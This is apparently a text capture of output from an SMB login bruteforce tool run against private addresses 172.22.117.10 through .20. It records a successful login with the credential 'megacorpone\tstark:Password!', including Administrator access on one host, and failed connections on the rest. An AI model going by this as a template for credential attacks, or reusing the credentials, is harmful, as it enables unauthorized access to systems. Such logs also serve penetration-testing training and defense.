 [*] 172.22.117.10:445 - 172.22.117.10:445 - Starting SMB login bruteforce
[+] 172.22.117.10:445 - 172.22.117.10:445 - Success: 'megacorpone\tstark:Password!'
[!] 172.22.117.10:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.11:445 - 172.22.117.11:445 - Starting SMB login bruteforce
[-] 172.22.117.11:445 - 172.22.117.11:445 - Could not connect
[!] 172.22.117.11:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.12:445 - 172.22.117.12:445 - Starting SMB login bruteforce
[-] 172.22.117.12:445 - 172.22.117.12:445 - Could not connect
[!] 172.22.117.12:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.13:445 - 172.22.117.13:445 - Starting SMB login bruteforce
[-] 172.22.117.13:445 - 172.22.117.13:445 - Could not connect
[!] 172.22.117.13:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.14:445 - 172.22.117.14:445 - Starting SMB login bruteforce
[-] 172.22.117.14:445 - 172.22.117.14:445 - Could not connect
[!] 172.22.117.14:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.15:445 - 172.22.117.15:445 - Starting SMB login bruteforce
[-] 172.22.117.15:445 - 172.22.117.15:445 - Could not connect
[!] 172.22.117.15:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.16:445 - 172.22.117.16:445 - Starting SMB login bruteforce
[-] 172.22.117.16:445 - 172.22.117.16:445 - Could not connect
[!] 172.22.117.16:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.17:445 - 172.22.117.17:445 - Starting SMB login bruteforce
[-] 172.22.117.17:445 - 172.22.117.17:445 - Could not connect
[!] 172.22.117.17:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.18:445 - 172.22.117.18:445 - Starting SMB login bruteforce
[-] 172.22.117.18:445 - 172.22.117.18:445 - Could not connect
[!] 172.22.117.18:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.19:445 - 172.22.117.19:445 - Starting SMB login bruteforce
[-] 172.22.117.19:445 - 172.22.117.19:445 - Could not connect
[!] 172.22.117.19:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.20:445 - 172.22.117.20:445 - Starting SMB login bruteforce
[+] 172.22.117.20:445 - 172.22.117.20:445 - Success: 'megacorpone\tstark:Password!' Administrator
[!] 172.22.117.20:445 - No active DB -- Credential data will not be saved!